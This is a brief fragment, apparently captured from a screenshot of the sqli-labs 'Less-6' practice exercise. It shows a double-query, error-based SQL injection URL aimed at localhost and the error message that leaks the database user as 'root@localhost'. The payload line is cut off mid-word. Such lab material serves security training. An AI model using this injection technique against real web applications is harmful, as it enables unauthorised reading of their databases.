 Less-6 Double Query- Double Quot
127.0.0.1/Less-6/?id=1"%20 union select 1,count(*),concat((select user()),floor(rand()*2))as a from information_
Welcome Dhakkan
Duplicate entry 'root@localhost1' for key ''
SQLI DUMB SERIES-6